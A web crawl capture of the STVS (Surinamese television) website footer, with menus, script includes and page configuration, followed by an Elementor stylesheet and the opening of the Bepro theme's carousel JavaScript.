					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-380e6fe" data-id="380e6fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-8061c55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8061c55" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ff7903b" data-id="ff7903b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cb321a3 about_align elementor-align-left elementor-widget elementor-widget-tw-about" data-id="cb321a3" data-element_type="widget" data-widget_type="tw-about.default">
				<div class="elementor-widget-container">
			        <div class="aboutWidget04">
                                        <p class="fwdesc">De Surinaamse Televisie Stichting (STVS) is het eerste televisiestation in Suriname; opgericht in 1965 door toenmalige premier Johan Adolf Pengel. De STVS is sindsdien gehuisvest in Paramaribo, Suriname SA.</p>
                        <div class="abcmsocial">
                        </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-b317881 info_align elementor-align-left elementor-widget elementor-widget-tw-social" data-id="b317881" data-element_type="widget" data-widget_type="tw-social.default">
				<div class="elementor-widget-container">
			        <div class="fsocial">
                                    <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-facebook-f"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-google-plus-g"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-youtube"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-instagram"></i></a>
                                </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-46b90a3" data-id="46b90a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0c12730 menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="0c12730" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Productie</h3>
                                <div class="menu-productie-container"><ul id="menu-productie" class="menu"><li id="menu-item-58758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58758"><a href="https://stvs.sr/arki-mi/">Arki Mi</a></li>
<li id="menu-item-58760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58760"><a href="https://stvs.sr/20404-2/">Tek’ Mi Effe</a></li>
<li id="menu-item-58759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58759"><a href="https://stvs.sr/skowtu-kis-mi/">Skowtu Kis’ Mi</a></li>
<li id="menu-item-58761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58761"><a href="https://stvs.sr/aan-de-poort-bij/">Aan de poort bij ?</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a0daf88" data-id="a0daf88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a60620a menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="a60620a" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Nieuws</h3>
                                <div class="menu-nieuws-container"><ul id="menu-nieuws" class="menu"><li id="menu-item-58770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58770"><a href="https://stvs.sr/local-news/">Nationaal</a></li>
<li id="menu-item-58762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58762"><a href="https://stvs.sr/stvs-journaal/">STVS Journaal</a></li>
<li id="menu-item-58763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58763"><a href="https://stvs.sr/8-er-t-nieuws/">8-er ‘t nieuws</a></li>
<li id="menu-item-58764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58764"><a href="https://stvs.sr/nyunsu/">Nyunsu</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a4234bb" data-id="a4234bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2fb6e4a menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="2fb6e4a" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Sport</h3>
                                <div class="menu-sport-container"><ul id="menu-sport" class="menu"><li id="menu-item-58766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58766"><a href="https://stvs.sr/nationaal/">Nationaal</a></li>
<li id="menu-item-58767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58767"><a href="https://stvs.sr/internationaal/">Internationaal</a></li>
<li id="menu-item-58768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58768"><a href="https://stvs.sr/studio-sport/">Studio sport</a></li>
<li id="menu-item-58769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58769"><a href="https://stvs.sr/sport-8/">Sport 8</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9b2f4c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b2f4c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c2249db" data-id="c2249db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4c7295f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4c7295f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-26b2fd3" data-id="26b2fd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a45081e elementor-widget elementor-widget-text-editor" data-id="a45081e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>STVS © 2024. Alle rechten voorbehouden.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f3d02b5" data-id="f3d02b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bcb90e2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bcb90e2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>
<!-- Back To Top Start -->
<a href="javascript:void(0);" id="backtotop"><i class="twi-arrow-to-top1"></i></a>
<!-- Back To Top End -->
<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<link rel='stylesheet' id='elementor-frontend-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.17.3' media='all' />
<link rel='stylesheet' id='elementor-post-59228-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-59228.css?ver=1703001161' media='all' />
<link rel='stylesheet' id='elementor-post-59389-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-59389.css?ver=1704112163' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-58352-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-58352.css?ver=1703001161' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://stvs.sr/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.17.1' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://stvs.sr/wp-content/uploads/elementor/css/global.css?ver=1703001175' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' media='all' />
<script id="bepro-assistance-js-extra">
var bepro_ajax = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://stvs.sr/wp-content/plugins/bepro-assistance/assets/js/bepro-assistance.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bepro-assistance-js"></script>
<script src="https://stvs.sr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://stvs.sr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/bootstrap.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bootstrap-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/owl.carousel.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="owl-carousel-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/circle-progress.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="circle-progress-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/jquery.appear.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="jquery-appear-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/shuffle.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="shuffle-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/lightslider.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="lightslider-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/tweenmax.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="tweenmax-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/nice-select.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="nice-select-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/slick.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="slick-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/lightcase.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="lightcase-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/jquery.mCustomScrollbar.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="jquery-mCustomScrollbar-js"></script>
<script id="bepro-theme-js-extra">
var bepro_object = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php","ajax_nonce":"91b874b7bc"};
</script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/theme.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bepro-theme-js"></script>
<script src="https://stvs.sr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script id="megamenu-js-extra">
var megamenu = {"timeout":"300","interval":"100"};
</script>
<script src="https://stvs.sr/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3.1" id="megamenu-js"></script>
<script src="https://maps.google.com/maps/api/js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="maps-google-api-js"></script>
<script src="https://stvs.sr/wp-content/plugins/bepro-assistance/assets/js/gmaps.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="gmaps-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.17.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.3" id="elementor-webpack-runtime-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.3" id="elementor-frontend-modules-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php","nonce":"0b67e87e80","urls":{"assets":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/stvs.sr\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.17.1" id="elementor-pro-frontend-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://stvs.sr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4736,"title":"Minister%20Noersalim%20participeert%20aan%20Voorleesdag%20Sint%20Elizabethschool%20%E2%80%93%20STVS","excerpt":"","featuredImage":"https:\/\/stvs.sr\/wp-content\/uploads\/2018\/06\/minister-Noersaliem-Voorleesdag.jpg"}};
</script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.3" id="elementor-frontend-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.17.1" id="pro-elements-handlers-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43be9b01186d402893a10b5d8583f300","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://stvs.sr/wp-content/uploads/elementor/css/post-59389.css?ver=1704112163
body_size: 191
content:
.elementor-59389 .elementor-element.elementor-element-9a5a0d3:not(.elementor-motion-effects-element-type-background), .elementor-59389 .elementor-element.elementor-element-9a5a0d3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#226311;background-image:url("https://stvs.sr/wp-content/uploads/2022/06/paramaribo-suriname-1.jpg");background-position:bottom center;background-size:cover;}.elementor-59389 .elementor-element.elementor-element-9a5a0d3 > .elementor-background-overlay{background-color:var( --e-global-color-text );opacity:0.93;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59389 .elementor-element.elementor-element-9a5a0d3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 0px 0px;}.elementor-59389 .elementor-element.elementor-element-b317881 .fsocial a{border-radius:50% 50% 50% 50%;color:var( --e-global-color-primary );background-color:#FFFFFF;}.elementor-59389 .elementor-element.elementor-element-b317881 .fsocial a:after{border-radius:50% 50% 50% 50%;background-color:var( --e-global-color-06b128d );}.elementor-59389 .elementor-element.elementor-element-b317881 .fsocial a:hover{color:var( --e-global-color-06b128d );}.elementor-59389 .elementor-element.elementor-element-b317881 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-59389 .elementor-element.elementor-element-4c7295f{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-59389 .elementor-element.elementor-element-4c7295f .elementor-divider-separator{width:100%;}.elementor-59389 .elementor-element.elementor-element-4c7295f .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-59389 .elementor-element.elementor-element-a45081e{text-align:center;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:17px;font-weight:400;}.elementor-59389 .elementor-element.elementor-element-bcb90e2{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-59389 .elementor-element.elementor-element-bcb90e2 .elementor-divider-separator{width:100%;}.elementor-59389 .elementor-element.elementor-element-bcb90e2 .elementor-divider{padding-top:15px;padding-bottom:15px;}

--- FILE ---
content_type: text/javascript
request_url: https://stvs.sr/wp-content/themes/bepro/assets/js/theme.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404
body_size: 7355
content:
/*
 Theme Name: Bepro
 Theme URI: https://themeforest.net/user/themewar/portfolio
 Author: themewar
 Author URI: 
 Description: Bepro - Multi-Purpose Business & Consulting WordPress Theme.
 Version: 1.0
 License:
 License URI:
*/
 
/*=======================================================================
 [Table of contents]
 =========================================================================
 1. Init Obj
 2. All Slider
 3. All Skills
 4. Funfact Count
 5. Back To Top
 6. All PopUP
 7. Sticky Header
 8. Mobile Menu
 9. Preloader
 10. Select
 11. Google Maps
 12. Contact Form Submission
 13. Filter & Suffle
 14. Popup Menu
 15. Strech Column
 16. Qty
 17. Sidebar Menu
*/

(function ($) {
    'use strict';
    /*--------------------------------------------------------
    / 1. Init Obj
    /---------------------------------------------------------*/
    var related_carousel        = $(".related_carousel"),
        popup_video             = $('.popup_video'),
        countfact               = $('.countfact'),
        popup_img               = $('.popup_img'),
        select                  = $('.contact_form select, .sorting select'),
        categoryDropdown        = $('.filterBy select'),
        variationSelect         = $('.qty_weight .variations select');
    
    /*--------------------------------------------------------
    / 2. All Slider
    /---------------------------------------------------------*/
    /*--- Team Silder ---*/
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-team.default', function ($scope, $) {
            var $wrap   = $scope.find('.tmSlider_wrap');
            var $slide  = $scope.find('.tmSlider');
            var $slide2 = $scope.find('.tmSlider02');
            var $slide3 = $scope.find('.tmSlider03');

            var autoplay = ($wrap.attr('data-autoplay') == '1') ? true : false;
            var loop     = ($wrap.attr('data-loop') == '1') ? true : false;
            var nav      = ($wrap.attr('data-nav') == '1') ? true : false;
            var dots     = ($wrap.attr('data-dots') == '1') ? true : false;
            var item1    = ($wrap.attr('data-item1') != '') ? parseInt($wrap.attr('data-item1'), 10) : 3;
            var item2    = ($wrap.attr('data-item2') != '') ? parseInt($wrap.attr('data-item2'), 10) : 3;
            var item3    = ($wrap.attr('data-item3') != '') ? parseInt($wrap.attr('data-item3'), 10) : 2;
            var gapping  = ($wrap.attr('data-gapping')*1 > 0 ) ? $wrap.attr('data-gapping')*1 : 0;

            if ($slide.length > 0) {
                $slide.owlCarousel({
                    autoplay: autoplay,
                    loop: loop,
                    margin: gapping,
                    nav: nav,
                    navText: ['<i class="twi-angle-left1"></i>', '<i class="twi-angle-right1"></i>'],
                    dots: dots,
                    responsiveClass: true,
                    smartSpeed: 600,
                    responsive: {
                        0: {
                            items: 1,
                        },
                        768: {
                            items: item3
                        },
                        1024: {
                            items: item2
                        },
                        1200: {
                            items: item1
                        }
                    }
                });
            }
            if ($slide2.length > 0) {
                $slide2.owlCarousel({
                    autoplay: autoplay,
                    loop: loop,
                    margin: gapping,
                    nav: nav,
                    navText: ['<i class="twi-arrow-left"></i>', '<i class="twi-arrow-right"></i>'],
                    dots: dots,
                    responsiveClass: true,
                    smartSpeed: 600,
                    responsive: {
                        0: {
                            items: 1,
                        },
                        768: {
                            items: item3
                        },
                        1024: {
                            items: item2
                        },
                        1200: {
                            items: item1
                        }
                    }
                });
            }
            if ($slide3.length > 0) {
                $slide3.owlCarousel({
                    margin: gapping,
                    autoplay: autoplay,
                    loop: loop,
                    nav: false,
                    smartSpeed: 500,
                    dots: dots,
                    responsive: {
                        0: {
                            items: 1,
                        },
                        768: {
                            items: item3
                        },
                        1024: {
                            items: item2
                        },
                        1200: {
                            items: item1
                        }
                    }
                });
                $('.prevArrow').click(function(e){
                    e.preventDefault();
                    $slide2.trigger('next.owl.carousel');
                });
                $('.nextArrow').click(function(e){
                    e.preventDefault();
                    $slide2.trigger('prev.owl.carousel');
                });
            }
        });
    });
    /*--- Service Silder ---*/
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-services.default', function ($scope, $) {
            var $wrap  = $scope.find('.serviceSlider_wrap');
            var $slide = $scope.find('.serviceSlider');
            var $slide2 = $scope.find('.serviceSlider02');
            var $slide3 = $scope.find('.serviceSlider03');
            var $slide4 = $scope.find('.serviceSlider04');

            var autoplay = ($wrap.attr('data-autoplay') == '1') ? true : false;
            var loop    = ($wrap.attr('data-loop') == '1') ? true : false;
            var nav     = ($wrap.attr('data-nav') == '1') ? true : false;
            var dots    = ($wrap.attr('data-dots') == '1') ? true : false;
            var item1   = ($wrap.attr('data-item1') != '') ? parseInt($wrap.attr('data-item1'), 10) : 3;
            var item2   = ($wrap.attr('data-item2') != '') ? parseInt($wrap.attr('data-item2'), 10) : 3;
            var item3   = ($wrap.attr('data-item3') != '') ? parseInt($wrap.attr('data-item3'), 10) : 2;
            var gapping = ($wrap.attr('data-gapping')*1 > 0 ) ? $wrap.attr('data-gapping')*1 : 0;

            if ($slide.length > 0) {
                $slide.owlCarousel({
                    autoplay: autoplay,
                    loop: loop,
                    margin: gapping,
                    nav: nav,
                    navText: ['<i class="twi-arrow-left"></i>', '<i class="twi-arrow-right"></i>'],
                    dots: dots,
                    responsiveClass: true,
                    smartSpeed: 600,
                    responsive: {
                        0: {
                            items: 1,
                        },
                        768: {
                            items: item3
                        },
                        1023: {
                            items: item2
                        },
                        1200: {
                            items: item1
                        }
                    }
                });
            }
            if ($slide2.length > 0) {
                $slide2.owlCarousel({
                    autoplay: autoplay,
                    loop: loop,
                    margin: gapping,
                    nav: false,
                    dots: dots,
                    responsiveClass: true,
                    smartSpeed: 600,
                    responsive: {
                        0: {
                            items: 1,
                        },
                        768: {
                            items: item3
                        },
                        992: {
                            items: item2
                        },
                        1200: {
                            items: item1
                        }
                    }
                });
                $('.prevArrow').click(function(e){
                    e.preventDefault();
                    $slide2.trigger('next.owl.carousel');
                });
                $('.nextArrow').click(function(e){
                    e.preventDefault();
                    $slide2.trigger('prev.owl.carousel');
                });
            }
            if ($slide3.length > 0) {
                $slide3.owlCarousel({
                    autoplay: autoplay,
                    loop: loop,
                    margin: gapping,
                    nav: nav,
                    navText: ['<i class="twi-angle-left1"></i>', '<i class="twi-angle-right1"></i>'],
                    dots: dots,
                    responsiveClass: true,
                    smartSpeed: 600,
                    responsive: {
                        0: {
                            items: 1,
                        },
                        768: {
                            items: item3
                        },
                        992: {
                            items: item2
                        },
                        1200: {
                            items: item1
                        }
                    }
                });
            }
            if ($slide4.length > 0) {
                $slide4.owlCarousel({
                    margin: gapping,
                    autoplay: autoplay,
                    loop: loop,
                    nav: nav,
                    navText: ['<i class="twi-arrow-left"></i>', '<i class="twi-arrow-right"></i>'],
                    smartSpeed: 500,
                    dots: dots,
                    responsive: {
                        0: {
                            items: 1,
                        },
                        768: {
                            items: item3
                        },
                        992: {
                            items: item2
                        },
                        1024: {
                            items: item1
                        },
                    }
                });
            }
        });
    });
    /*--- Testimonial Silder ---*/
    $(window).on('elementor/frontend/init', function() {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-testimonial.default', function($scope, $) {
            var $wrap       = $scope.find('.testi_wrap');
            var tslider1    = $scope.find('.testimonialslider01');
            var tslider2    = $scope.find('.testimonialslider03');
            var tslider3    = $scope.find('.testimonialslider04');
            var tslider4    = $scope.find('.testimonialslider05');
            
            var autoplay = ($wrap.attr('data-autoplay') == 1 ) ? true : false;
            var loop = ($wrap.attr('data-loop') == 1 ) ? true : false;
            var nav = ($wrap.attr('data-nav') == 1 ) ? true : false;
            var dots = ($wrap.attr('data-dots') == 1 ) ? true : false;
            
            if (tslider1.length > 0) {
                var tslider1_obj = tslider1.owlCarousel({
                    margin: 0,
                    autoplay: autoplay,
                    loop: loop,
                    nav: nav,
                    navText: ['<i class="twi-arrow-left1"></i>', '<i class="twi-arrow-right1"></i>'],
                    smartSpeed: 400,
                    animateOut: 'fadeOut',
                    dots: dots,
                    items: 1
                });
            }
            if (tslider2.length > 0) {
                tslider2.slick({
                    dots: dots,
                    arrows: false,
                    vertical: true,
                    infinite: loop,
                    slidesToShow: 2,
                    slidesToScroll: 1,
                    autoplay: autoplay,
                    verticalSwiping: true
                });
                $('.prevArrow').click(function(e){
                    e.preventDefault();
                    tslider2.slick('slickPrev');
                });
                $('.nextArrow').click(function(e){
                    e.preventDefault();
                    tslider2.slick('slickNext');
                });
            }
            if (tslider3.length > 0) {
                tslider3.slick({
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    arrows: false,
                    asNavFor: '.testimonialNav',
                    autoplay: false
                });
                $('.testimonialNav').slick({
                    slidesToShow: 5,
                    slidesToScroll: 1,
                    asNavFor: '.testimonialslider04',
                    dots: false,
                    arrows: false,
                    variableWidth: true,
                    autoplay: false,
                    infinite: true,
                    centerMode: true,
                    centerPadding: '0',
                    focusOnSelect: true,
                    responsive: [{
                        breakpoint: 767,
                        settings: {
                            slidesToShow: 3
                        }
                    }, ]
                });
            }
            if (tslider4.length > 0) {
                tslider4.slick({
                    dots: false,
